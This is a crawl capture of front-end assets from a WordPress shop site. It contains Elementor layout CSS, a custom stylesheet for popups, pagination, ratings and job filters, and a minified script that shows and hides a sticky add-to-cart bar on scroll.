.elementor-element.elementor-element-576670e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1367 .elementor-element.elementor-element-576670e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-576670e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-273bf82 .form-style .mc4wp-form .mc4wp-form-fields input[type="email"]{background-color:#02010100;}.elementor-1367 .elementor-element.elementor-element-273bf82 .mc4wp-form-fields input[type="email"]{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-border );}.elementor-bc-flex-widget .elementor-1367 .elementor-element.elementor-element-09c8bda.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1367 .elementor-element.elementor-element-09c8bda.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1367 .elementor-element.elementor-element-09c8bda > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-09c8bda > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-3116138{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-widget-container{text-align:right;}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon{background-color:#F5F5F5;--icon-padding:1em;}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon i{color:var( --e-global-color-lighter );}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon svg{fill:var( --e-global-color-lighter );}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon:hover{background-color:var( --e-global-color-primary_hover );}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-1367 .elementor-element.elementor-element-6436ce2{border-style:solid;border-width:1px 0px 1px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-1367 .elementor-element.elementor-element-6436ce2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1367 .elementor-element.elementor-element-e9b71ff > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-e9b71ff > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-6b86eca .hfe-site-logo-container, .elementor-1367 .elementor-element.elementor-element-6b86eca .hfe-caption-width figcaption{text-align:center;}.elementor-1367 .elementor-element.elementor-element-6b86eca .hfe-site-logo .hfe-site-logo-container img{width:220px;}.elementor-1367 .elementor-element.elementor-element-6b86eca .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-1367 .elementor-element.elementor-element-6b86eca .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-6b86eca > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-1367 .elementor-element.elementor-element-658ee1c{color:var( --e-global-color-text );width:var( --container-widget-width, 480px );max-width:480px;--container-widget-width:480px;--container-widget-flex-grow:0;}.elementor-1367 .elementor-element.elementor-element-658ee1c > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-da401da .elementor-heading-title{color:var( --e-global-color-accent );font-size:16px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-da401da > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-1367 .elementor-element.elementor-element-5e7e89c .elementor-heading-title{color:var( --e-global-color-primary );font-size:24px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-0235198 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-0235198 > .elementor-element-populated{padding:45px 15px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-6ca299e .elementor-heading-title{color:var( --e-global-color-accent );font-size:14px;font-weight:700;text-transform:uppercase;line-height:18px;}.elementor-1367 .elementor-element.elementor-element-6ca299e > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1367 .elementor-element.elementor-element-d319977{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-1367 .elementor-element.elementor-element-d319977 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-2ee871c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-2ee871c > .elementor-element-populated{padding:45px 15px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-7307608 .elementor-heading-title{color:var( --e-global-color-accent );font-size:14px;font-weight:700;text-transform:uppercase;line-height:18px;}.elementor-1367 .elementor-element.elementor-element-7307608 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1367 .elementor-element.elementor-element-6e84b06{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-1367 .elementor-element.elementor-element-6e84b06 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-fcabc64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-fcabc64 > .elementor-element-populated{padding:45px 0px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-b049b3f .elementor-heading-title{color:var( --e-global-color-accent );font-size:14px;font-weight:700;text-transform:uppercase;line-height:18px;}.elementor-1367 .elementor-element.elementor-element-b049b3f > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1367 .elementor-element.elementor-element-dcce172{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-1367 .elementor-element.elementor-element-dcce172 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-4eee88a{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:35px;padding:40px 0px 40px 0px;}.elementor-1367 .elementor-element.elementor-element-4eee88a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1367 .elementor-element.elementor-element-86f8663 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-86f8663 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-1367 .elementor-element.elementor-element-86f8663 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1367 .elementor-element.elementor-element-1192217{--icon-box-icon-margin:20px;}.elementor-1367 .elementor-element.elementor-element-1192217 .elementor-icon-box-title{margin-bottom:3px;color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-1192217 .elementor-icon{font-size:40px;}.elementor-1367 .elementor-element.elementor-element-1192217 .elementor-icon-box-title, .elementor-1367 .elementor-element.elementor-element-1192217 .elementor-icon-box-title a{font-size:16px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1367 .elementor-element.elementor-element-0a095c9{--icon-box-icon-margin:20px;}.elementor-1367 .elementor-element.elementor-element-0a095c9 .elementor-icon-box-title{margin-bottom:3px;color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-0a095c9 .elementor-icon{font-size:40px;}.elementor-1367 .elementor-element.elementor-element-0a095c9 .elementor-icon-box-title, .elementor-1367 .elementor-element.elementor-element-0a095c9 .elementor-icon-box-title a{font-size:16px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 15px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1367 .elementor-element.elementor-element-f37fda6{--icon-box-icon-margin:20px;}.elementor-1367 .elementor-element.elementor-element-f37fda6 .elementor-icon-box-title{margin-bottom:3px;color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-f37fda6 .elementor-icon{font-size:40px;}.elementor-1367 .elementor-element.elementor-element-f37fda6 .elementor-icon-box-title, .elementor-1367 .elementor-element.elementor-element-f37fda6 .elementor-icon-box-title a{font-size:16px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-98b42eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-98b42eb > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-1367 .elementor-element.elementor-element-c494a91{--icon-box-icon-margin:20px;}.elementor-1367 .elementor-element.elementor-element-c494a91 .elementor-icon-box-title{margin-bottom:3px;color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-c494a91 .elementor-icon{font-size:40px;}.elementor-1367 .elementor-element.elementor-element-c494a91 .elementor-icon-box-title, .elementor-1367 .elementor-element.elementor-element-c494a91 .elementor-icon-box-title a{font-size:16px;font-weight:700;line-height:20px;}.elementor-1367 .elementor-element.elementor-element-9bf986d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-701d8c1{color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-8a153a0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-fb379d8{text-align:right;}@media(max-width:1366px){.elementor-1367 .elementor-element.elementor-element-f7263bb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-658ee1c > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:1200px){.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-element-populated{padding:0px 15px 0px 0px;}}@media(max-width:1024px){.elementor-1367 .elementor-element.elementor-element-059080a > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-1367 .elementor-element.elementor-element-576670e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1367 .elementor-element.elementor-element-576670e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1367 .elementor-element.elementor-element-576670e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-09c8bda > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-3116138 .elementor-widget-container{text-align:left;}.elementor-1367 .elementor-element.elementor-element-86f8663 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-98b42eb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:880px){.elementor-1367 .elementor-element.elementor-element-e9b71ff > .elementor-element-populated{padding:0px 15px 40px 0px;}.elementor-1367 .elementor-element.elementor-element-0235198 > .elementor-element-populated{padding:45px 0px 0px 40px;}.elementor-1367 .elementor-element.elementor-element-2ee871c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-fcabc64 > .elementor-element-populated{padding:0px 0px 0px 40px;}}@media(max-width:767px){.elementor-1367 .elementor-element.elementor-element-37fa576{padding:0px 15px 30px 15px;}.elementor-1367 .elementor-element.elementor-element-f7263bb{width:100%;max-width:100%;}.elementor-1367 .elementor-element.elementor-element-576670e > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-1367 .elementor-element.elementor-element-e9b71ff > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-1367 .elementor-element.elementor-element-0235198 > .elementor-element-populated{padding:0px 0px 35px 0px;}.elementor-1367 .elementor-element.elementor-element-2ee871c > .elementor-element-populated{padding:0px 0px 35px 0px;}.elementor-1367 .elementor-element.elementor-element-fcabc64 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-4eee88a{margin-top:0px;margin-bottom:20px;}.elementor-1367 .elementor-element.elementor-element-86f8663 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1367 .elementor-element.elementor-element-1192217 .elementor-icon-box-wrapper{text-align:left;}.elementor-1367 .elementor-element.elementor-element-1192217{--icon-box-icon-margin:10px;}.elementor-1367 .elementor-element.elementor-element-68d4841 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1367 .elementor-element.elementor-element-0a095c9 .elementor-icon-box-wrapper{text-align:left;}.elementor-1367 .elementor-element.elementor-element-0a095c9{--icon-box-icon-margin:10px;}.elementor-1367 .elementor-element.elementor-element-ca62ad7 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1367 .elementor-element.elementor-element-f37fda6 .elementor-icon-box-wrapper{text-align:left;}.elementor-1367 .elementor-element.elementor-element-f37fda6{--icon-box-icon-margin:10px;}.elementor-1367 .elementor-element.elementor-element-c494a91 .elementor-icon-box-wrapper{text-align:left;}.elementor-1367 .elementor-element.elementor-element-c494a91{--icon-box-icon-margin:10px;}.elementor-1367 .elementor-element.elementor-element-9bf986d > .elementor-element-populated{padding:0px 0px 10px 0px;}.elementor-1367 .elementor-element.elementor-element-fb379d8{text-align:left;}}@media(min-width:768px){.elementor-1367 .elementor-element.elementor-element-576670e{width:20%;}.elementor-1367 .elementor-element.elementor-element-09c8bda{width:30%;}.elementor-1367 .elementor-element.elementor-element-e9b71ff{width:42%;}.elementor-1367 .elementor-element.elementor-element-0235198{width:21%;}.elementor-1367 .elementor-element.elementor-element-2ee871c{width:21%;}.elementor-1367 .elementor-element.elementor-element-fcabc64{width:15.752%;}.elementor-1367 .elementor-element.elementor-element-86f8663{width:24%;}.elementor-1367 .elementor-element.elementor-element-68d4841{width:26%;}}@media(max-width:1366px) and (min-width:768px){.elementor-1367 .elementor-element.elementor-element-059080a{width:27%;}.elementor-1367 .elementor-element.elementor-element-576670e{width:50%;}.elementor-1367 .elementor-element.elementor-element-09c8bda{width:23%;}.elementor-1367 .elementor-element.elementor-element-86f8663{width:24%;}.elementor-1367 .elementor-element.elementor-element-68d4841{width:28%;}.elementor-1367 .elementor-element.elementor-element-ca62ad7{width:27%;}.elementor-1367 .elementor-element.elementor-element-98b42eb{width:21%;}}@media(max-width:1200px) and (min-width:768px){.elementor-1367 .elementor-element.elementor-element-059080a{width:31%;}.elementor-1367 .elementor-element.elementor-element-576670e{width:44%;}.elementor-1367 .elementor-element.elementor-element-09c8bda{width:25%;}.elementor-1367 .elementor-element.elementor-element-86f8663{width:25%;}.elementor-1367 .elementor-element.elementor-element-68d4841{width:25%;}.elementor-1367 .elementor-element.elementor-element-ca62ad7{width:25%;}.elementor-1367 .elementor-element.elementor-element-98b42eb{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1367 .elementor-element.elementor-element-059080a{width:50%;}.elementor-1367 .elementor-element.elementor-element-576670e{width:50%;}.elementor-1367 .elementor-element.elementor-element-09c8bda{width:50%;}.elementor-1367 .elementor-element.elementor-element-86f8663{width:50%;}.elementor-1367 .elementor-element.elementor-element-68d4841{width:50%;}.elementor-1367 .elementor-element.elementor-element-ca62ad7{width:50%;}.elementor-1367 .elementor-element.elementor-element-98b42eb{width:50%;}}@media(max-width:880px) and (min-width:768px){.elementor-1367 .elementor-element.elementor-element-e9b71ff{width:55%;}.elementor-1367 .elementor-element.elementor-element-0235198{width:45%;}.elementor-1367 .elementor-element.elementor-element-2ee871c{width:55%;}.elementor-1367 .elementor-element.elementor-element-fcabc64{width:45%;}}

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3
body_size: 1338
content:
/*place custom css here*/
 /* our custome popup css */

/* Common Styles */
span.custome-job-category {
    margin-right: 16px;
}
.admin-popup, div#mail_popup, .popup, .mail_popup, .job_mail_popup, .job_popup {
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    background-color: #fff;
    z-index: 999999!important;
    overflow: auto;
}
.admin-popup {
    width: 450px;
}
.popup-content h2 {
    text-transform: capitalize;
}
div#popup-content p {
    margin: 0;
}
.seller-avatar {
    display: flex;
    gap: 6px;
    flex-direction: column;
}
.custome-author-name {
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
}
img.avatar.avatar-96.photo {
    border-radius: 10px;
}
div#popup-content {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    gap: 12px;
}
div.admin-popup {
    position: absolute;
}
.overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 9999;
    display: none;
}
form#contactForm {
    display: flex;
    flex-direction: column;
}
div#mail_popup {
    width: 700px;
    height: 535px;
    align-items: flex-start;
    padding: 50px 15px 0px 15px;
    border: 0;
}
#contactForm input {
    height: 35px;
}
.wp-editor-wrap {
    display: flex;
    flex-direction: column;	
}
input#hk_send_mail,
input#hk_job_send_mail {
    width: 100%;
    padding: 10px;
    height: auto;
    margin-top: 16px;
}
/* button#close-popup {
    position: absolute;
    top: 10px;
    right: 10px;
    width: 50%;
    max-width: 100px;
    margin-top: 8px;
    display: inline-block;
    height: auto;
    padding: 10px;
} */
#dokan-seller-listing-wrap .store-footer .dokan-btn-theme.dokan-btn-round {
    padding: 0px 1px !important;
}
.popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #333;
    border-radius: 8px;
}
.mail_popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #333;
    border-radius: 8px;
}
.job_mail_popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #333;
    border-radius: 8px;
}
.job_popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #333;
    border-radius: 8px;
}

/* Pagination Styles */
.page-template-jober-template .pagination {
    display: inline-flex;
    width: auto;
    flex-wrap: nowrap;
    align-content: space-around;
    align-items: center;
    justify-content: space-between;
}
.pagination_top {
    display: block;
    text-align: center;
    width: 100%;
}
.page-template-jober-template .pagination a.page-numbers {
    text-decoration: none;
    color: #000;
    float: left;
    padding: 8px 16px;
}
.pagination span.current {
    background-color: #4CAF50;
    color: #FFF;
    padding: 4px 10px;
}

/* Star Rating Styles */
.rating {
    unicode-bidi: bidi-override;
    direction: rtl;
    text-align: center;
    position: relative;
    margin-left: 14%;
}
.rating > input {
    display: none;
}
.rating > label {
    display: inline;
    padding: 0px 10px;
    margin: 0;
    position: relative;
    width: 1.1em;
    cursor: pointer;
    color: #000;
}
.rating > label:hover,
.rating > label:hover ~ label,
.rating > input.radio-btn:checked ~ label {
    color: #FFD700;
}
.rating > label:before {
    content: "\2605";
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 24px;
}
select#job-category-filter, #job-city-filter {
    border: 1px solid #0000006b;
}
label#job-category-filter,
label#job-city-filter {
  display: block; 
  margin-bottom: 5px; 
  font-weight: bold; 
}
select#job-category-filter,
select#job-city-filter {
  width: 100%; 
  padding: 5px;
  border: 1px solid #ccc;
  border-radius: 3px; 
  box-sizing: border-box; 
}

/* Add this CSS for popup positioning in mobile and tablet devices */

@media screen and (min-width: 1024px) {
    select#job-category-filter,
    select#job-city-filter {
      font-size: 1rem; 
    }
  }
  
@media screen and (min-width: 768px) and (max-width: 1023px) {
  
    select#job-category-filter,
    select#job-city-filter {
      font-size: 16px;
    }
}
.select2-container--default .select2-selection--single{
	height:40px!important;
}
	
.select2-container .select2-selection--single .select2-selection__rendered{
	padding-top:5px;
}
@media only screen and (max-width: 768px) {
    .admin-popup, .mail_popup, .job_mail_popup, .job_popup .popup {
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 90%;
        max-width: 500px;
    }
    /* #mail_popup, .popup {
        width: 90%;
        max-width: 350px;
    } */
    .select2-container,#job-miles-filter {
      font-size: 14px;
      width: 100%!important;
		margin-bottom:5px;
    }
	
    span.custome-job-category, .custome-job-city-filter {
      margin-bottom: 5px;
    }
    form#position-filter-form {
        display: grid;
    }
}

@media only screen and (min-width: 769px) {
    .admin-popup, .mail_popup, .job_mail_popup, .job_popup .popup {
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 90%;
        max-width: 600px;
    }
}

@media only screen and (max-width: 480px) {
    .admin-popup, .mail_popup, .job_mail_popup, .job_popup .popup {
        width: 90%;
        max-width: 300px;
    }
}

@media only screen and (max-width: 425px) {
    .admin-popup, .mail_popup, .job_mail_popup, .job_popup .popup {
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 90%;
        max-width: 90%;
    }
}

@media only screen and (max-width: 320px) {
    .admin-popup, .mail_popup, .job_mail_popup, .job_popup .popup{
        width: 90%;
        max-width: 280px;
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/js/sticky-add-to-cart.min.js?ver=1.1.5
body_size: 365
content:
!function(){"use strict";document.addEventListener("DOMContentLoaded",function(){var t,s,e,c,a=document.getElementsByClassName("matico-sticky-add-to-cart");a.length&&("undefined"==typeof matico_sticky_add_to_cart_params||0<(t=document.getElementsByClassName(matico_sticky_add_to_cart_params.trigger_class)).length&&((s=function(){t[0].getBoundingClientRect().top+t[0].scrollHeight<0?(a[0].classList.add("matico-sticky-add-to-cart--slideOutUp"),a[0].classList.remove("matico-sticky-add-to-cart--slideInDown"),window.innerHeight+window.scrollY>=document.body.offsetHeight&&(a[0].classList.add("matico-sticky-add-to-cart--slideInDown"),a[0].classList.remove("matico-sticky-add-to-cart--slideOutUp"))):a[0].classList.contains("matico-sticky-add-to-cart--slideOutUp")&&(a[0].classList.add("matico-sticky-add-to-cart--slideInDown"),a[0].classList.remove("matico-sticky-add-to-cart--slideOutUp"))})(),window.addEventListener("scroll",function(){s()}),e=null,document.body.classList.forEach(function(t){"postid-"===t.substring(0,7)&&(e=t.replace(/[^0-9]/g,""))}),!e||(c=document.getElementById("product-"+e))&&(c.classList.contains("product-type-simple")||c.classList.contains("product-type-external")||document.getElementsByClassName("matico-sticky-add-to-cart__content-button")[0].addEventListener("click",function(t){t.preventDefault(),document.getElementById("product-"+e).scrollIntoView()}))))})}();